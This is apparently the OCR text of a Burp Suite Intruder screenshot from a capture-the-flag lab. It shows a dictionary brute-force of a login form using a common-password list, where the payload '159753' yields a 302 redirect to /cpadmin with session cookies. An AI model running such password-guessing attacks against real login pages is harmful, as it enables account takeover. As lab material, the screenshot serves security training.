 Intruder attack1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
78 159753 302 509
0 200 1867
1 123456 200 1867
2 password 200 1867
3 12345678 200 1867
4 qwerty 200 1867
5 123456789 200 1867
6 12345 200 1867
7 1234 200 1867
8 111111 200 1867
9 1234567 200 1867
10 dragon 200 1867
11 123123 200 1867
12 baseball 200 1867
13 abc123 200 1867
Request Response
Raw Headers Hex
HTTP/1.1 302 Found
server: nginx/1.21.1
date: Fri, 23 Jul 2021 14:28:11 GMT
content-type: text/html; charset=UTF-8
set-cookie:
ctfchallenge=eyJkYXRhIjoiZXlKMWMyVnlYMmhoYzJnaU9pSnpOMjF0ZDNwNmRTSXNJbkJ5Wlcxc GRXMGlPbVpoYkhObGZRPT0iLCJ2ZXJpZnkiOi
JlZTE0ZTMyYjA0NjNmYzNhZGFhZDFlMDJiNGFhNjU3NiJ9; Max-Age=2592000; Path=/; domain=.vulnbegin.co.uk
set-cookie: token=2eff535bd75e77b62c70ba1e4dcb2873; expires=Fri, 23-Jul-2021 15:28:11 GMT; Max-Age=3600
location: /cpadmin
connection: close
? < + > Type a search term 0 matches
Finished